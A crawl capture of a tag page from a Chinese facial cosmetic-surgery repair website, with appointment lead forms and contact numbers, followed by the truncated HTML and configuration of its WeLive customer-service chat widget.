

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mianxiufu.com/tag/%E8%84%B8%E5%8F%8C.html
body_size: 5102
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, minimun-scale=l, maximum-scale=1, user-scalable=no">
	<meta name="applicable-device" content="pc,mobile"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
	<title>脸双_面部整形修复网</title>
    <meta name="keywords" content="脸双">
    <meta name="description" content="脸双,面部吸脂快速解决包子脸双下巴。面部整形修复网提供脸双全方位资讯。如有脸双方面的问题欢迎加电话/微信：lizhuli0801。">
		<style type="text/css">@import url("/imgs/css/css.php?id=1");@import url("/imgs/css/css.php?id=2");</style>
	<script src="/imgs/js/jquery.min.js"></script>​
</head>
<body oncontextmenu = "return false">
<noscript><iframe src="*"></iframe></noscript>
<section>
 <div class="top w1200">
 	<a class="logo" href="http://www.mianxiufu.com/" title="面部整形修复网">
 		<h1>面部整形修复网</h1>
 		<p>面部整形修复网 专注于面部整形修复</p>
 	</a>
 	<div class="search">
 		<input type="text" name="keyword" id="keyword" placeholder="输入面部整形关键词，回车一下">
 		<button id="sbtn">搜索</button>
 		<p>热门搜索：<a href="/tag/面部疤痕修复.html" target="_blank">面部疤痕修复</a><a href="/tag/面部吸脂修复.html" target="_blank">面部吸脂修复</a><a href="/tag/修复面部红血丝.html" target="_blank">修复面部红血丝</a> <a href="/tag/面目全非.html" target="_blank">面目全非</a><a href="/tag/扇面.html" target="_blank">扇面</a><a href="/tag/面试.html" target="_blank">面试</a><a href="/tag/脸双.html" target="_blank">脸双</a><a href="/tag/面面俱圆.html" target="_blank">面面俱圆</a></p>
 	</div>
 	<div class="tel">
 		<img src="/imgs/images/tel.jpg" alt="">
 		<p>24小时免费咨询电话</p>
 		<h6>400-897-3360</h6>
 	</div>
 </div>
</section>
<div class="c clear"></div>
<section>
<nav>
	<p class="m-logo"><a href="http://www.mianxiufu.com/"></a></p>
	
	<div class="w1200">
		<span><a href="http://www.mianxiufu.com/list-23-1.html" class='white'>热门关注</a></span>
		<ul>
			<li><a class="active" href="http://www.mianxiufu.com/">首页</a></li>
			           <li><h2><a href="http://www.mianxiufu.com/list-8-1.html" title="面部修复答疑">面部修复答疑</a></h2></li>
		             <li><h2><a href="http://www.mianxiufu.com/list-9-1.html" title="面部修复专家">面部修复专家</a></h2></li>
		             <li><h2><a href="http://www.mianxiufu.com/list-10-1.html" title="面部修复案例">面部修复案例</a></h2></li>
		             <li><h2><a href="http://www.mianxiufu.com/list-11-1.html" title="面部整形百科">面部整形百科</a></h2></li>
		  		</ul>
		<p class="menu"><img src="/imgs/images/menu.png" alt=""></p><div class="info">
			<div class="m-info"> <img src="/imgs/images/default_head.png" alt=""></div>
						<p>账户</p>
			<ul class="info-ul">
				<li><a href="http://www.mianxiufu.com/list-22-1.html" rel="nofollow">登陆</a></li>
				<li><a href="http://www.mianxiufu.com/list-21-1.html" rel="nofollow">注册</a></li>
			</ul>
					</div>

	</div>
</nav>
</section><style type="text/css">@import url("/imgs/css/css.php?id=3");</style>
<section class="sect-cont">
<div class="w1200">
   <div class="wid zm">
                  <h3><a href="http://www.mianxiufu.com/list-20-1.html" title="微整形">微整形</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-25-1.html" title="面部填充">面部填充</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-12-1.html" title="面部吸脂">面部吸脂</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-13-1.html" title="面部提升">面部提升</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-14-1.html" title="面部除皱">面部除皱</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-15-1.html" title="面部祛斑">面部祛斑</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-28-1.html" title="面部综合">面部综合</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-16-1.html" title="丰太阳穴">丰太阳穴</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-26-1.html" title="丰苹果肌">丰苹果肌</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-17-1.html" title="丰面颊">丰面颊</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-18-1.html" title="丰唇">丰唇</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-19-1.html" title="垫下巴">垫下巴</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-31-1.html" title="微针">微针</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-29-1.html" title="瘦脸">瘦脸</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-32-1.html" title="线雕">线雕</a></h3>
		             <h3><a href="http://www.mianxiufu.com/list-30-1.html" title="玻尿酸">玻尿酸</a></h3>
		     </div>
</div><div class="box-cont">
  <div class="w1200">
	<div class="box-cont-left">
		<span class="dh"><p><a href="/" title=""></a><span> > </span> 标签：<font color="red">脸双</font> 总共有 1 条记录</p></span>
       <div class="c"></div>
		<style type="text/css">
					.yuyue{width:100%;margin:10px auto;background: #fff;border-radius: 10px;text-align:center;}
					.yuyue input{display: inline;margin:10px auto;text-indent: 15px;border-radius: 5px;width:250px;height:30px;outline: none;border:1px solid #ccc;}
					.yuyue input[type="submit"]{width:auto;background: #20a0ff;color:#fff;padding-right:15px;}  .yuyue input[type="submit"]:hover{background: #4db3ff;}
					@media (max-width: 800px){
					  .yuyue{padding:10px 0;}
					  .yuyue input{display:block;width:90%;}
				   }
		</style>
		<div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" value="http://www.mianxiufu.com/tag/脸双.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="脸双">
				   <input name="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" type="text" placeholder="请输入手机号或微信号">
				   <input type="submit" name="dosubmit" value="免费提交预约报价">
				  </form>
		</div>
       <div class="list mt10">
         <h2 class="mar10">脸双</h2>
      <ul class="lili lin25">
		 	<li><span class="rt">2018-04-25 20:33:53</span><a href="http://www.mianxiufu.com/show-19-2081-1.html" target="_blank">面部吸脂快速解决包子<font color="#f00">脸双</font>下巴</a></li>
	</ul>
         <div class="c"></div>
         <div class="pages"><ol></ol></div>
		 		 <div class="yuyue">
				  <form action="https://116.211.143.79:7777/yuyue/" method="post">
				   <input type="hidden" name="syue" value="1">				   
				   <input type="hidden" name="durl" value="http://www.mianxiufu.com/tag/脸双.html">
				   <input type="hidden" name="dtitle" id="dtitle" value="脸双">
				   <input name="xingming" type="text" placeholder="请输入姓名">
				   <input name="phone" type="text" placeholder="请输入手机号或微信号">
				   <input type="submit" name="dosubmit" value="免费提交预约报价">
				  </form>
		</div>
       </div>
	</div>


	<div class="box-cont-right">
		<ul class="right-con1 tags">
			<div class="right-top"><img src="/imgs/images/icon-video.png" alt=""><h3>热门TAG</h3></div>
			 			<li><a href="http://www.mianxiufu.com/tag/%E8%84%82%E8%82%AA%E5%A1%AB%E5%85%85.html" title="脂肪填充">脂肪填充</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%83%A8%E6%8F%90%E5%8D%87.html" title="面部提升">面部提升</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E7%A3%A8%E9%AA%A8.html" title="磨骨">磨骨</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%83%A8%E5%A1%AB%E5%85%85.html" title="面部填充">面部填充</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%90%B8%E8%84%82.html" title="吸脂">吸脂</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E4%B8%8B%E9%A2%8C%E8%A7%92.html" title="下颌角">下颌角</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%87%AA%E4%BD%93%E8%84%82%E8%82%AA%E5%A1%AB%E5%85%85.html" title="自体脂肪填充">自体脂肪填充</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%83%A8.html" title="面部">面部</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%83%A8%E9%99%A4%E7%9A%B1.html" title="面部除皱">面部除皱</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%83%A8%E4%B8%93%E5%AE%B6.html" title="面部专家">面部专家</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E4%B8%8A%E6%B5%B7%E4%B9%9D%E9%99%A2.html" title="上海九院">上海九院</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%87%AA%E4%BD%93%E8%84%82%E8%82%AA.html" title="自体脂肪">自体脂肪</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%84%82%E8%82%AA%E5%A1%AB%E5%85%85%E5%8C%BB%E7%94%9F.html" title="脂肪填充医生">脂肪填充医生</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%83%A8%E5%90%B8%E8%84%82.html" title="面部吸脂">面部吸脂</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%99%A4%E7%9A%B1.html" title="除皱">除皱</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E7%8E%BB%E5%B0%BF%E9%85%B8.html" title="玻尿酸">玻尿酸</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%85%AB%E5%A4%A7%E5%A4%84.html" title="八大处">八大处</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E6%8A%BD%E8%84%82.html" title="抽脂">抽脂</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%83%A8%E5%B9%B4%E8%BD%BB%E5%8C%96.html" title="面部年轻化">面部年轻化</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%84%82%E8%82%AA%E4%BF%AE%E5%A4%8D.html" title="脂肪修复">脂肪修复</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%A1%BE%E4%BA%91%E9%B9%8F.html" title="顾云鹏">顾云鹏</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%84%82%E8%82%AA%E5%A1%AB%E5%85%85%E4%B8%93%E5%AE%B6.html" title="脂肪填充专家">脂肪填充专家</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E6%94%B9%E8%84%B8%E5%9E%8B.html" title="改脸型">改脸型</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E6%9B%B9%E5%8D%AB%E5%88%9A.html" title="曹卫刚">曹卫刚</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%83%A8%E8%84%82%E8%82%AA%E5%A1%AB%E5%85%85.html" title="面部脂肪填充">面部脂肪填充</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E4%BE%AF%E5%85%B8%E4%B8%BE.html" title="侯典举">侯典举</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E4%B8%B0%E8%87%80.html" title="丰臀">丰臀</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%85%AB%E5%A4%A7%E5%A4%84%E5%90%B8%E8%84%82.html" title="八大处吸脂">八大处吸脂</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%83%A8%E6%8B%89%E7%9A%AE.html" title="面部拉皮">面部拉皮</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E4%BB%BB%E5%AD%A6%E4%BC%9A.html" title="任学会">任学会</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E7%8E%8B%E6%98%8E%E5%88%A9.html" title="王明利">王明利</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E4%B8%8B%E9%A2%8C%E8%A7%92%E6%89%8B%E6%9C%AF.html" title="下颌角手术">下颌角手术</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E7%A5%9D%E4%B8%9C%E5%8D%87.html" title="祝东升">祝东升</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E6%9D%8E%E5%8F%91%E6%88%90.html" title="李发成">李发成</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%89%8A%E9%AA%A8.html" title="削骨">削骨</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%84%82%E8%82%AA.html" title="脂肪">脂肪</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%8C%97%E4%BA%AC%E5%90%B8%E8%84%82.html" title="北京吸脂">北京吸脂</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%85%AB%E5%A4%A7%E5%A4%84%E6%95%B4%E5%BD%A2%E5%8C%BB%E7%94%9F.html" title="八大处整形医生">八大处整形医生</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%8C%97%E4%BA%AC%E8%84%82%E8%82%AA%E4%BF%AE%E5%A4%8D.html" title="北京脂肪修复">北京脂肪修复</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%8C%97%E4%BA%AC%E9%9D%A2%E9%83%A8%E6%8F%90%E5%8D%87.html" title="北京面部提升">北京面部提升</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E4%B9%94%E7%88%B1%E5%86%9B.html" title="乔爱军">乔爱军</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E4%B8%93%E5%AE%B6.html" title="专家">专家</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%87%AA%E4%BD%93%E8%84%82%E8%82%AA%E9%9D%A2%E9%83%A8%E5%A1%AB%E5%85%85.html" title="自体脂肪面部填充">自体脂肪面部填充</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E6%95%B4%E5%BD%A2.html" title="整形">整形</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E6%9F%B3%E6%B0%91%E7%86%99.html" title="柳民熙">柳民熙</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E6%9D%8E%E6%99%93%E4%B8%9C.html" title="李晓东">李晓东</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%A5%A5%E7%BE%8E%E5%AE%9A%E5%8F%96%E5%87%BA.html" title="奥美定取出">奥美定取出</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%8C%97%E4%BA%AC%E5%90%B8%E8%84%82%E5%8C%BB%E7%94%9F.html" title="北京吸脂医生">北京吸脂医生</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%83%A8%E6%8F%90%E5%8D%87%E4%B8%93%E5%AE%B6.html" title="面部提升专家">面部提升专家</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E6%9D%A8%E5%A4%A7%E5%B9%B3.html" title="杨大平">杨大平</a></li>
					</ul>
		<ul class="right-con2 tags">
			<div class="right-top"><img src="/imgs/images/icon-post.png" alt=""><h3>推荐TAG</h3></div>
			 			<li><a href="http://www.mianxiufu.com/tag/%E6%96%B9%E8%84%B8%E7%9A%84.html" title="方脸的">方脸的</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%84%B8%E6%83%B3.html" title="脸想">脸想</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E7%BD%A9.html" title="面罩">面罩</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%83%B5%E5%B0%B8%E8%84%B8.html" title="僵尸脸">僵尸脸</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%8D%83%E4%BA%BA%E4%B8%80%E9%9D%A2.html" title="千人一面">千人一面</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%B1%80%E9%9D%A2.html" title="局面">局面</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%A1%A8%E9%9D%A2.html" title="表面">表面</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%84%B8%E5%9C%86.html" title="脸圆">脸圆</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%B9%B3%E9%9D%A2.html" title="平面">平面</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%84%B8%E4%BD%A0.html" title="脸你">脸你</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E4%B8%B4.html" title="面临">面临</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%84%B8%E6%95%A2.html" title="脸敢">脸敢</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E4%B8%B0%E9%9D%A2.html" title="丰面">丰面</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%88%BB%E8%96%84%E8%84%B8.html" title="刻薄脸">刻薄脸</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%A7%81%E9%9D%A2%E4%BC%9A.html" title="见面会">见面会</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%9B%95.html" title="面雕">面雕</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%84%B8%E5%AD%94.html" title="脸孔">脸孔</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E7%9A%84%E8%84%B8.html" title="的脸">的脸</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9E%8B%E6%8B%94%E5%AD%90%E8%84%B8.html" title="鞋拔子脸">鞋拔子脸</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E6%96%B9%E5%9D%97%E8%84%B8.html" title="方块脸">方块脸</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%AA%A8.html" title="面骨">面骨</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%87%A0%E6%96%B9%E9%9D%A2.html" title="几方面">几方面</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E6%94%B9%E8%84%B8.html" title="改脸">改脸</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%BB%84%E8%82%8C%E7%98%A6.html" title="面黄肌瘦">面黄肌瘦</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%A2%8A%E9%83%A8.html" title="面颊部">面颊部</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E5%90%91.html" title="面向">面向</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E6%96%B0%E9%9D%A2%E8%B2%8C.html" title="新面貌">新面貌</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E8%B2%8C.html" title="面貌">面貌</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%9D%A2%E8%A7%82.html" title="面面观">面面观</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E9%9D%A2.html" title="面面">面面</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E4%BD%BF%E8%84%B8.html" title="使脸">使脸</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%84%B8%E7%BA%A2%E8%84%96%E5%AD%90%E7%B2%97.html" title="脸红脖子粗">脸红脖子粗</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E6%B4%97%E9%9D%A2%E5%A5%B6.html" title="洗面奶">洗面奶</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E5%BA%9E.html" title="面庞">面庞</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E8%89%B2.html" title="面色">面色</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%A4%A7%E5%B0%8F%E8%84%B8.html" title="大小脸">大小脸</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E7%9B%B8.html" title="面相">面相</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%B0%8F%E8%84%B8%E7%8E%8B%E5%90%8E.html" title="小脸王后">小脸王后</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E5%85%B7%E8%84%B8.html" title="面具脸">面具脸</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E4%B9%8B%E9%9D%A2.html" title="之面">之面</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%A2%9C%E9%9D%A2.html" title="颜面">颜面</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E6%96%B9%E9%9D%A2%E7%9A%84.html" title="方面的">方面的</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E7%BA%B1.html" title="面纱">面纱</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%A1%A8%E9%9D%A2%E5%8A%9F%E5%A4%AB.html" title="表面功夫">表面功夫</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E8%84%B8%E6%9B%B4.html" title="脸更">脸更</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E4%BE%A7%E8%84%B8%E7%BE%8E%E4%BA%BA.html" title="侧脸美人">侧脸美人</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%B8%82%E9%9D%A2.html" title="市面">市面</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E9%9D%A2%E8%B0%88.html" title="面谈">面谈</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E4%B8%89%E9%9D%A2%E6%80%A7.html" title="三面性">三面性</a></li>
						<li><a href="http://www.mianxiufu.com/tag/%E5%A8%83%E5%A8%83%E8%84%B8.html" title="娃娃脸">娃娃脸</a></li>
					</ul>
	</div>
	


  </div>
</div>
</section>
<footer>
<div class="footer">
<div class="footer-nr1">
  <a href="http://www.mianxiufu.com"></a>
       <a href="http://www.mianxiufu.com/list-33-1.html" rel="nofollow">招聘信息</a>
      <a href="http://www.mianxiufu.com/list-2-1.html" rel="nofollow">关于我们</a>
      <a href="http://www.mianxiufu.com/list-3-1.html" rel="nofollow">联系我们</a>
      <a href="http://www.mianxiufu.com/list-4-1.html" rel="nofollow">版权声明</a>
      <a href="http://www.mianxiufu.com/list-5-1.html" rel="nofollow">用户协议</a>
      <a href="http://www.mianxiufu.com/list-6-1.html" rel="nofollow">隐私保护</a>
      <a href="http://www.mianxiufu.com/list-7-1.html" rel="nofollow">网站地图</a>
    </div>
<p><p>面部整形修复网专注于面部疤痕修复、面部吸脂修复、面部轮廓整形修复等面部整形失败修复。<br />
面部整形修复网权所有 Copyright 2019 - 2021 MianXiuFu 京ICP备18027703号-2</p></p>
<img src="/imgs/images/foot-pic.jpg" alt="">
<img class="erwei" src="/imgs/images/erwei.jpg" alt="">
</footer>
</div>
<div class="wx">+ 微信</div>
<div class="zhezhao">
<div class="wx_alert">
	<span class="off">X</span>
	<div class="wx_nr">
		<h3>面部整形专家助理微信</h3>
		<p>↓长按复制下面微信号添加↓</p>
		<p><b>18612552034</b></p>
		<p><a href="weixin://">点击打开微信</a></p>
	</div>

</div>
</div>
<script>
$(function(){
	$('.wx').click(function(){
		$('.zhezhao').css('display','block');
	});
	$('.off').click(function(){
		$('.zhezhao').css('display','');
	});
})
</script>
 <style type="text/css">@import url("/imgs/css/css.php?id=4");</style> 
 <script src="/zlxf/tj.js"></script><script type="text/javascript" src="https://116.211.143.79:7777/public/kf.js"></script><script src="/imgs/js/common.js" type="text/javascript"></script>  
 <!--[if !IE]><--> <script src="/imgs/js/dibu.js" type="text/javascript"></script><![endif]-->
 <!--[if gt IE 6]><script src="/imgs/js/dibu.js" type="text/javascript"></script><![endif]-->
 
</body>
</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://116.211.143.79:7777/welive.php?a=621256861&group=NaN&gid=&id=&fn=&r=0.45122666569368874&d=&url=aHR0cDovL3d3dy5taWFueGl1ZnUuY29tL3RhZy8lRTglODQlQjglRTUlOEYlOEMuaHRtbA==&ref=
body_size: 3830
content:
<!DOCTYPE html>
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
<title>全国整形专家在线预约咨询</title>
<link rel="shortcut icon" href="/public/img/favicon.ico" type="image/x-icon">
<link rel="stylesheet" href="public/guest.css?v=6.4.0">
<script type="text/javascript" src="public/jquery.126.js"></script>
<script type="text/javascript" src="public/jquery.scrollbar.js" ></script>
<script type="text/javascript">
SYSDIR = "/",
COLOR_STYLE = "1",
COOKIE_USER = "NvDrLvNo1MM7user",
SYSKEY = "EEd08xbe",
SYSCODE = "4609BH1ogjgC59iWxZXw7I2tGAC5y9uO+XXgs0s/0ChCQBWhN6rhGoi59azW0INI5Z5QA4HbdCS6Srh5xQ",
WS_HEAD = "wss://",
WS_HOST = "",
WS_PORT = "8420",
welive_domain = "",
update_time = 3051,
offline_time = 1200000,
auth_upload = 1,
upload_filesize = 8,
guest = {group: 1, gid: 0, oid: 0, fn: "", aid: 0, au: 0, an: "", sess: "", lang: 1, agent: "Chrome 131.0.0.0", fromurl: "http://www.mianxiufu.com/tag/%E8%84%B8%E5%8F%8C.html"},
welcome = "您好，我是整形咨询燕子! 微信：<font color='red'>lizhuli0801</font>  电话：<font color='red'>400-897-3360</font>。如果您不方便打字, 请直接留下您的联系方式。<br /><br />您想了解哪方面的项目呢？",
comment_note = "<b>您还可以通知以下方式联系我们:</b><br>电话: <font color='red'>400-897-3360</font><br>微信: <font color='red'>meili860328</font>",
langs = {"welive":"\u5728\u7ebf\u5ba2\u670d","msg":"\u65b0\u6d88\u606f","send":"\u53d1 \u9001","trans_to":"\u8f6c\u4eba\u5de5\u5ba2\u670d","trans_to_m":"\u8f6c\u4eba\u5de5","shutdown":"\u62b1\u6b49, \u5ba2\u670d\u7cfb\u7edf\u5df2\u5173\u95ed!","connecting":"\u6b63\u5728\u4e3a\u60a8\u8fde\u63a5\u5ba2\u670d ...","failed":"\u8fde\u63a5\u5931\u8d25, 6\u79d2\u540e\u81ea\u52a8\u91cd\u8bd5 ...","connected":"\u5ba2\u670d\u8fde\u63a5\u6210\u529f","offline":" \u6682\u65f6\u79bb\u7ebf, 60\u79d2\u540e\u4ecd\u672a\u4e0a\u7ebf, \u5c06\u4e3a\u4f60\u8f6c\u63a5\u5176\u4ed6\u5ba2\u670d, \u8bf7\u7b49\u5019 ...","aback":" \u91cd\u65b0\u4e0a\u7ebf\u4e86!","autooff":"\u957f\u65f6\u95f4\u65e0\u4f1a\u8bdd, \u5df2\u81ea\u52a8\u79bb\u7ebf!","kickout":"\u62b1\u6b49! \u60a8\u88ab\u8bf7\u51fa\u4e86\u5ba2\u670d.","banned":"\u62b1\u6b49! \u60a8\u88ab\u7981\u6b62\u53d1\u8a00\u4e86.","unbann":"\u60a8\u7684\u7981\u8a00\u72b6\u6001\u5df2\u89e3\u9664.","transfer":"\u5f53\u524d\u4f1a\u8bdd\u5df2\u7ecf\u8f6c\u63a5\u81f3\u5ba2\u670d: ","records":"... \u4ee5\u4e0a\u4e3a\u6700\u8fd1\u5bf9\u8bdd\u8bb0\u5f55","relinked":"\u5df2\u5728\u5176\u5b83\u7a97\u53e3\u4e2d\u8fde\u63a5\u4e86\u5ba2\u670d.","rebtn":"\u91cd\u65b0\u8fde\u63a5","emotions":"\u8868\u60c5","sendphoto":"\u53d1\u9001\u56fe\u7247","sendfile":"\u53d1\u9001\u6587\u4ef6","sound":"\u58f0\u97f3","evaluate":"\u8bc4\u4ef7","phone_btn":"\u8bf7\u56de\u7535\u8bdd","type_phone":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","require_callback":"\u8bf7\u54a8\u8be2\u7acb\u5373\u56de\u62e8\u7535\u8bdd","phone_err_1":"\u8bf7\u8f93\u5165\u7535\u8bdd\u53f7\u7801","phone_err_2":"\u7535\u8bdd\u53f7\u7801\u683c\u5f0f\u6709\u8bef","type_question":"","uploading":"\u6587\u4ef6\u4e0a\u4f20\u4e2d ...","img_limit":"\u56fe\u7247\u6587\u4ef6\u4e0d\u80fd\u8d85\u8fc74M","img_badtype":"\u56fe\u7247\u6587\u4ef6\u683c\u5f0f\u65e0\u6548","upload_failed":"\u4e0a\u4f20\u5931\u8d25","upload_done":"\u4e0a\u4f20\u6210\u529f","no_upload_auth":"\u8bf7\u5148\u5411\u5ba2\u670d\u7533\u8bf7\u4e0a\u4f20\u6388\u6743","no_upload_robot":"\u6682\u65f6\u65e0\u6cd5\u4e0a\u4f20\u56fe\u7247\u6216\u6587\u4ef6","got_upload_auth":"\u60a8\u5df2\u83b7\u53d6\u4e0a\u4f20\u6587\u4ef6\u6388\u6743","lost_upload_auth":"\u60a8\u7684\u4e0a\u4f20\u6388\u6743\u5df2\u88ab\u89e3\u9664","upload_alert":"\u60a8\u4e00\u5c0f\u65f6\u5185\u4e0a\u4f20\u4e86\u592a\u591a\u6587\u4ef6","badcookie":"\u9a8c\u8bc1\u7801\u5df2\u8fc7\u671f, \u8bf7\u5237\u65b0\u9875\u9762\u540e\u91cd\u8bd5!","trans_to_failed":"\u62b1\u6b49, \u6682\u65e0\u5ba2\u670d\u5728\u7ebf, \u65e0\u6cd5\u8f6c\u63a5\u4eba\u5de5\uff01","rating_title":"\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u6ee1\u610f\u5417\uff1f","select_star":"\u8bf7\u9009\u62e9\u8bc4\u4ef7","rating_advise":"\u6073\u8bf7\u60a8\u7684\u610f\u89c1\u548c\u5efa\u8bae\uff01","star_1":"\u6781\u5dee","star_2":"\u8f83\u5dee","star_3":"\u4e00\u822c","star_4":"\u6ee1\u610f","star_5":"\u975e\u5e38\u6ee1\u610f","too_long":"\u60a8\u7684\u9644\u8a00\u592a\u957f","rating_thanks":"\u611f\u8c22\u60a8\u5bf9\u672c\u6b21\u670d\u52a1\u63d0\u4ea4\u4e86\u8bc4\u4ef7\uff01","rating_limit":"\u8bc4\u4ef7\u5931\u8d25, \u6bcf\u5929\u5bf9\u540c\u4e00\u5ba2\u670d\u7684\u8bc4\u4ef7\u96502\u6b21","submit":"\u63d0 \u4ea4","leavemsg":"\u8bf7\u60a8\u7559\u8a00 